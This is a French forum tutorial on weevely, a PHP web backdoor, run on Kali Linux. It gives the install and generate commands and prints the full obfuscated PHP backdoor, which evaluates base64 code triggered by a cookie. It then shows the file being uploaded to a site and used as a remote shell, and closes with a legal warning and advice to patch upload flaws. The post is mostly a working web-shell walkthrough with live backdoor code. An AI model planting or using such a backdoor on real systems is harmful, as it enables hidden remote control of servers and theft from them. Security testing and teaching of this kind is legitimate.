Vous n'êtes pas identifié(e).

- Contributions : Récentes | Sans réponse

Pages : 1

#1 13-04-2013 07:28:38

- IceF0x

- #! Gourou Linux

[Tuto]weevely sur Kali Linux 1.0

==Description==

Weevely est un backdoor discret en PHP qui simule une connexion telnet-like.

Site de téléchargement:

https://github.com/epinna/weevely3

==Installation==

Weevely est inclus dans les distributions Linux de pentesting BackBox, BackTrack, Blackbuntu et bien sur dans les dépôts de Kali Linux.

apt-get install weevelyPour les autres distributions:

wget https://github.com/epinna/weevely3/archive/master.zipUne simple extraction suffit.

unzip weevely-master.zip==Usage==

Rendez vous dans le menu "Applications -> Kali Linux -> Maintaining Acces -> Web backdoors -> weevely.

Le menu d'aide s'affichera il suffira le lire pour utiliser weevely

Générez le backdoor en lui donnant un nom finissant par .php et en lui attribuant un mot de passe.

weevely generate password backdoor.phpweevely créera un fichier .php

[>]file backdoor.php

backdoor.php: PHP script, ASCII textContenant un code php cripté.

cat backdoor.phpQue voici pour mon fichier test.

<?php

$np = "bhahsheh64h_hdechohdhe";

$lw2="oJ2Vycm9yX2xvbgZycbgsICcvZGV2L251bGwnKTskaz0bgnc3N3b3bgJkJztlY2hvICc8Jy4kay4nbgPicbg7ZXZhbgbChiYXNlNjRfbgZGV";

$lw3="jb2RlKHByZWdfcmVwbGFjZShhbgcnJbghebgSgbgnbgL1tbgeXHc9XHNdLycsJy9ccy8nKSwgYXJyYbgXkbgoJycsbgJysnbgKS";

$fuf = "str_replace";

$lw4="wgambg9pbgbihhcnJheV9bgzbgbbgGljZSgkYbgSwkYygkbgYSktMykbgpKbgSkpObg2bgVbgjaG8gJbgzwvJy4kay4nPic7fQ==";

$lw1="JGM9J2NvbgdW5bg0JzskYT0kX0NPT0tJRTtpZihyZXNbgldCgkYSk9PSdwYScgJiYgJGMoJGEpPjMpe2lubgaV9bgzZXbgQ";

$np = $fuf("h", "", $np);

eval($np($fuf("bg", "", $lw1.$lw2.$lw3.$lw4)));

?>Uploadez votre backdoor sur le site test, normalement une simulation de faille upload est nécessaire.

:!: Ce n'est pas un site de hacking, nous passerons donc les détail de la faille upload.

Puis connectez vous a votre backdoor.



weevely.py http://linuxtrack.net/save/backdoor.php passwordEt utiliser les commandes voulues dans votre shell distant.

Exemple:



coyotus@web007.240.ha.0vh.net:/homez.93/coyotus/www/save$ touch backdoortest.txtRésultat:

Comme vous le voyez aucun blocage n'est effectif ni coté serveur ni coté client.

==Conclusion==

Mettez régulièrement votre site php à jour et consulter les bulletins de sécurité de votre site afin de ne pas laissez échapper une faille upload dessus.

:!: Le test à entièrement été effectué sur mon hébergement personnel, et les fichier ont été depuis lors supprimé.

Nul n'est sensé ignorer la loi, tout usage sur un server ne vous appartenant pas est passible de poursuite judiciaire résultant de lourdes peines de prisons.

==Vidéo==

[video=480,360]http://www.youtube.com/watch?v=3ILY670721A[/video]

==Voir aussi==

* **(en)** https://github.com/epinna/weevely3/wiki

Utiliser des logiciels propriétaires, c'est comme les plats préparés, on est incapable de dire les conservateurs qu'ils contiennent, on dira toujours que c'est bon, mais ça ne remplacera jamais le repas fait maison par sa maman.

]:D #! Crunchbang & Archlinux GNU/Linux User ]:D

Hors ligne

Pages : 1